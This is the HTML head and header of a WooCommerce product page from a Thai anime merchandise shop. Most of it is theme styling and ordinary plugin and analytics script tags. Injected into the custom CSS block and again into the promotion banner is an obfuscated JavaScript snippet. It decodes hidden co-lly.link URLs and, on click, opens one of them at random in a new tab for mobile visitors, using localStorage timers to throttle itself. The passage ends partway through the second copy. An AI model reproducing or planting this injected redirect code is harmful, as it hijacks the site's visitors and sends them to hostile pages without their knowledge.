.widget_layered_nav .pa_size li.chosen:before ,  .catalog-sidebar .widget_layered_nav .pa_size li:hover a, .shop-detail-sidebar .widget_layered_nav .pa_size li:hover a  , .catalog-sidebar .widget_layered_nav .pa_size li:hover:before, .shop-detail-sidebar .widget_layered_nav .pa_size li:hover:before ,  #content .action-filter-swaper .widgets-area .shop-filter-actived .found ,  #content .action-filter-swaper .widgets-area .product-sort-by ul li a.active , #content .action-filter-swaper .widgets-area .blance_attributes_filter .pa_size ul li.chosen .nav-title , #content .action-filter-swaper .widgets-area .blance-price-filter-list ul li a.actived ,   .form-custom .mc4wp-form-fields button , #content .action-filter-swaper .widgets-area .blance_attributes_filter .pa_color ul li.chosen .count-atr , .clo25 ,.page-header .page-breadcrumbs .breadcrumbs , #content .action-filter-swaper .layout-shop .wc-col-switch a.active , #content .action-filter-swaper .layout-shop .wc-col-switch span , #content .action-filter-swaper .shop-toolbar .toolbar-right span ,  .woocommerce div.product .content-product-right .shop-bottom .strap-product form .yith-wfbt-items li label input:after , .woocommerce label ,  .woocommerce .product-bottom .tab-product .woocommerce-tabs .wc-tabs li.active a ,  .woocommerce div.product .content-product-right .shop-bottom .info-product .vg-share-link a:hover ,.woocommerce div.product .price .amount , .woocommerce div.product .content-product-right .shop-bottom form .variations tr td label , .star-rating span:before , .stars [class*="star"] ,  .woocommerce .product-bottom .tab-product .woocommerce-tabs .panel .woocommerce-Reviews #comments .comment-text .meta strong ,  .woocommerce label ,  .blance-info-box.icon-alignment-top .box-icon-wrapper , .btn-banner , .woocommerce div.product .content-product-right .shop-top .price ,     .slick-arrow , .woocommerce div.product .content-product-right .shop-top .price ,                .cart-actions .updatecart .button , .woocommerce-cart .woocommerce-cart-form__cart-item .quantity,                  .shop-bottom .quantity , .blance-products-element                   .products-footer .btn , .owl-carousel .owl-nav div {color: #ef4b23;}   .single-post .comments-area .comment-respond input:focus , .single-post .comments-area .comment-respond textarea:focus , #back-to-top , .wpcf7 form textarea:focus , .woocommerce div.product .content-product-right .shop-bottom form .variations tr td .tawcvs-swatches .swatch-label.selected ,.jws-row .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab > a:focus, .jws-row .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab > a:hover,.jws-row .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab.vc_active > a ,.blance-products-loaders:after , .woocommerce .woocommerce-pagination ul.page-numbers li ul.page-numbers li a, .woocommerce-page .woocommerce-pagination ul.page-numbers li a ,  .woocommerce-cart .woocommerce  .button.wc-backward ,  .btn-banner ,  .cart-actions .updatecart .button , .blance-products-loader:after , .woocommerce .woocommerce-pagination ul.page-numbers li ul.page-numbers li a span:after, .woocommerce-page .woocommerce-pagination ul.page-numbers li a span:after ,     .owl-carousel .owl-nav div:hover ,      .woocommerce div.product .content-product-right .shop-bottom .single_add_to_cart_button,                     .cart-actions .coupon .button , .jws-push-menu .widget_shopping_cart_content .edit-cart , .woocommerce div.product .content-product-right .shop-bottom .single_add_to_cart_buttons , .blog-footer .btn.basel-blog-load-more {border-color: #ef4b23;}.ui-slider-horizontal .ui-slider-range ,.sidebar-blog .widget_tag_cloud .tagcloud a:hover , #back-to-top:hover , .woocommerce-cart .woocommerce  .button.wc-backward , .section-title:before,.section-title:after ,.tb-products-grid article .product-thumb .btn-inner-center a:hover ,  .woocommerce-checkout .checkout_coupon .button , .woocommerce-checkout .woocommerce-form-login .form-row .button ,  .checkout-order-review .woocommerce-checkout-review-order .woocommerce-checkout-payment .place-order .button ,  .cart-collaterals .cart_totals .wc-proceed-to-checkout a ,  .btn-banner:hover ,  .woocommerce div.product .content-product-right .shop-bottom .strap-product form .yith-wfbt-submit-block .yith-wfbt-submit-button ,        .product-thumb .onsale , .product-thumb .newpt ,   .owl-carousel .owl-nav div:hover ,  .woocommerce div.product .content-product-right .shop-bottom .single_add_to_cart_button, .woocommerce div.product .content-product-right .shop-bottom .single_add_to_cart_buttons {background-color: #ef4b23;}     #jws_header .top-bar .header-currency form ,.header-contact,                .header-contact a , .header-contact,.top-bar .woocommerce-currency-switcher-form .wSelect-selected {color: #ffffff;}.mainmenu-area { background-color: #ffffff}body { background-color: #ffffff}.top-bar { background-color: #ef4b23}    #jws_header .sticky-wrapper .menu_nav .mainmenu .nav > li > a , .jws-my-account a , .clo25 , .jws-icon-cart a , .jws-menu-cart-count {    color: #464646;    }    #jws_header .sticky-wrapper .menu_nav .mainmenu .nav > li > .sub-menu-dropdown a   {color: #959595;}#footer-jws {background: #000000;}.footer-bottom {background: #ef4b23;}#footer-jws {color: #878787;}#footer-jws .email .logo h3 , #footer-jws .widget-title {color: #ffffff;}#footer-jws .footer-bottom {color: #ffffff;}#footer-jws .email .social-wrap ul li a , #footer-jws .menu li a {color: #878787;}#footer-jws .menu li a:hover, #footer-jws .email .social-wrap ul li a:hover {color: #252525;}
</style>
<link rel='stylesheet' id='jws-font-google-css' href='https://fonts.googleapis.com/css?family=Poppins%3A300%2C400%2C500%2C600%2C700%7CLibre+Baskerville%3A400italic&#038;subset=latin%2Clatin-ext&#038;ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wfbt-style-css' href='https://mugiwarathailand.com/wp-content/plugins/yith-woocommerce-frequently-bought-together/assets/css/yith-wfbt.css?ver=6.2.6' type='text/css' media='all' />
<style id='yith-wfbt-style-inline-css' type='text/css'>

                .yith-wfbt-submit-block .yith-wfbt-submit-button{background: #222222 !important;color: #ffffff !important;border-color: #222222 !important;}
                .yith-wfbt-submit-block .yith-wfbt-submit-button:hover{background: #222222 !important;color: #ffffff !important;border-color: #222222 !important;}
                .yith-wfbt-form{background: #ffffff;}
</style>
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type='text/javascript' id='jquery-core-js-extra'>
/* <![CDATA[ */
var MS_Ajax = {"ajaxurl":"https:\/\/mugiwarathailand.com\/wp-admin\/admin-ajax.php","nextNonce":"d624ee30bd"};
/* ]]> */
</script>
<script type='text/javascript' src='https://mugiwarathailand.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://mugiwarathailand.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://mugiwarathailand.com/wp-content/plugins/my_woocomerce_image_mapper/js/frontend/jquery.image_mapper.js?ver=6.2.6' id='jQuery-image-mapper-js'></script>
<script type='text/javascript' src='https://mugiwarathailand.com/wp-content/plugins/my_woocomerce_image_mapper/js/frontend/jquery.mousewheel.min.js?ver=6.2.6' id='jQuery-mousew-imapper-js'></script>
<script type='text/javascript' src='https://mugiwarathailand.com/wp-content/plugins/my_woocomerce_image_mapper/js/frontend/jquery.mCustomScrollbar.min.js?ver=6.2.6' id='jQuery-customScroll-imapper-js'></script>
<script type='text/javascript' src='https://mugiwarathailand.com/wp-content/plugins/my_woocomerce_image_mapper/js/frontend/rollover.js?ver=6.2.6' id='rollover-imapper-js'></script>
<script type='text/javascript' src='https://mugiwarathailand.com/wp-content/plugins/my_woocomerce_image_mapper/js/frontend/jquery.prettyPhoto.js?ver=6.2.6' id='jquery-prettyPhoto-imapper-js'></script>
<script type='text/javascript' src='https://mugiwarathailand.com/wp-content/plugins/my_woocomerce_image_mapper/js/frontend/my_fotorama_js.js?ver=6.2.6' id='my_12345_woo_mapper_my_slider_jscript-js'></script>
<script type='text/javascript' src='https://mugiwarathailand.com/wp-content/plugins/wc-confirm-payment/public/js/jquery.form.js?ver=1.0' id='woocommerce-confirm-payment-jquery-form-js'></script>
<script type='text/javascript' id='woocommerce-confirm-payment-js-extra'>
/* <![CDATA[ */
var WCP = {"ajaxurl":"https:\/\/mugiwarathailand.com\/wp-admin\/admin-ajax.php","check_order_nonce":"3043d670b4","current_date":"03-01-2026","i18n":{"maximum_upload_file":"Maximum upload file size 2 MB."}};
/* ]]> */
</script>
<script type='text/javascript' src='https://mugiwarathailand.com/wp-content/plugins/wc-confirm-payment/public/js/woocommerce-confirm-payment-public.js?ver=1.0' id='woocommerce-confirm-payment-js'></script>
<script type='text/javascript' src='https://mugiwarathailand.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.2.4' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/mugiwarathailand.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://mugiwarathailand.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.2.4' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://mugiwarathailand.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.1' id='vc_woocommerce-add-to-cart-js-js'></script>
<link rel="https://api.w.org/" href="https://mugiwarathailand.com/wp-json/" /><link rel="alternate" type="application/json" href="https://mugiwarathailand.com/wp-json/wp/v2/product/6194" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mugiwarathailand.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://mugiwarathailand.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.6" />
<meta name="generator" content="WooCommerce 8.2.4" />
<link rel="canonical" href="https://mugiwarathailand.com/product/lsdop-1089/" />
<link rel='shortlink' href='https://mugiwarathailand.com/?p=6194' />
<link rel="alternate" type="application/json+oembed" href="https://mugiwarathailand.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmugiwarathailand.com%2Fproduct%2Flsdop-1089%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://mugiwarathailand.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmugiwarathailand.com%2Fproduct%2Flsdop-1089%2F&#038;format=xml" />
			<script type="text/javascript">
			my_woo_image_mapper_admin_url="https://mugiwarathailand.com/wp-admin/admin-ajax.php";
			</script>
				<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://mugiwarathailand.com/wp-content/uploads/2020/03/cropped-mugiwara-bangkok-920-32x32.png" sizes="32x32" />
<link rel="icon" href="https://mugiwarathailand.com/wp-content/uploads/2020/03/cropped-mugiwara-bangkok-920-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://mugiwarathailand.com/wp-content/uploads/2020/03/cropped-mugiwara-bangkok-920-180x180.png" />
<meta name="msapplication-TileImage" content="https://mugiwarathailand.com/wp-content/uploads/2020/03/cropped-mugiwara-bangkok-920-270x270.png" />

<!-- BEGIN ExactMetrics v5.3.10 Universal Analytics - https://exactmetrics.com/ -->
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-111364651-5', 'auto');
  ga('send', 'pageview');
</script>
<!-- END ExactMetrics Universal Analytics -->
		<style type="text/css" id="wp-custom-css">
			iframe{background:none;} 
.jws-push-menu .widget_shopping_cart_content .jws-cart-panel-summary .woocommerce-mini-cart__buttons.buttons a{padding:5px;margin:2px;}
.jws-push-menu {padding-top:10px;}
.jws-mini-cart-content {padding-top:0}
.jws-push-menu .title i {right:0px;top:0px;}
.jws-push-menu .title{margin:2px 10px;;}
.aws-container{width:250px;}
.aws-container .aws-search-form {height:24px;}
.jws-push-menu .widget_shopping_cart_content .cart_list{max-height:160px;}
header .search-form{display:none;}
h1.product_title{color:#000000}
.jws-branding{max-width:400px;float:left;}
#back-to-top {display:none !important;}
.footer-bottom{text-align:left !important;padding-top:0px !important;padding-bottom:0px !important;}
table.variations,table.variations tr, table.variations td{border-width:0px;}
td.label{padding:0px;}
table.variations td.show-select{}
table.variations td.show-select select {margin:0px;}
.woocommerce-pagination-number .page-numbers{margin-top:0px;}
.woocommerce-pagination-number .page-numbers li a,.woocommerce-pagination-number .page-numbers li span {margin-left:0px;}
h5.product-title{min-height:60px;}
h2{margin-top:50px;}
.jws-cart-panel-item-thumbnail .remove{display:block!important;}
.jws_shipping_wap{padding:0 10px;}

body2 strong {display:none}

/* == mobile section == */
@media only screen and (max-width: 767px) {
.header-contact{display:none;}
.aws-container{width:100%;}
#jws_header .top-bar .header-currency form{max-width:100%;}
	.jws-push-menu .widget_shopping_cart_content .cart_list .mini_cart_item {margin:1px}
	.wpb_content_element{margin-bottom:0;margin-top:10px;}
	h2{margin:0;padding:0;font-size:30px;}
.main-content, .vc_column_container>.vc_column-inner{margin:0;padding:0!important}
	h5.product-title{font-size:14px;overflow-y:hidden;height:20px;}
	a.button span{font-size:10px;}
	.tb-products-grid{margin-top:10px;border-bottom:0.5px dashed #edd;margin-left:0px;}
	div.cat{display:block;width:100%;margin:0px;padding:0px;}
	.footer-top{display:none;}
.footer-v1 .logo-mugi{width:100px!important;height:58px;}
	.footer-v1 .logo-toe{width:50px!important;height:40px!important;}
	.footer-v1 .logo-onepiece{width:80px!important;height:40px!important;}
}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x50\x4b\x77\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6a\x78\x64\x35\x63\x315','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4d\x6b\x41\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x76\x4e\x67\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x56\x68\x59\x34\x63\x304','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6a\x50\x45\x37\x63\x357','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x68\x4c\x4c\x32\x63\x392','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x45\x51\x6e\x36\x63\x346','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x56\x56\x6a\x30\x63\x310','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x58\x76\x4f\x31\x63\x331',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="product-template-default single single-product postid-6194 wp-embed-responsive theme-blance woocommerce woocommerce-page woocommerce-no-js wpb-js-composer js-comp-ver-6.1 vc_responsive">
	<div id="jws-main"> 
		
<!-- Start Header -->
<header>
	<div id="jws_header" class="jws-header-v2"><!-- bt-header-stick/bt-header-fixed -->
		<!-- Start Header Top -->
		<div class="top-bar">
			<div class="no_container">
                <div class="row">
                    <div class="col-md-4 col-sm-4">
                        <div class="header-contact l_p_0-3px text-left"><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-167600697-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-167600697-1');
</script></div>
                    </div>
                    <div class="col-md-4 col-sm-4">
                        <div class="header-contact l_p_1px text-center">Promotion ซื้อครบ 1,000 บาท สมัครสมาชิก ฟรี!! <span style="background:#fff;color:#444;border-radius:3px;padding:0 5px;margin-left:10px">ช้อปเลย!</span>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x50\x4b\x77\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6a\x78\x64\x35\x63\x315','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4d\x6b\x41\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x76\x4e\x67\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x56\x68\x59\x34\x63\x304','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6a\x50\x45\x37\x63\x357','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x68\x4c\x4c\x32\x63\x392','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x45\x51\x6e\x36\x63\x346','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 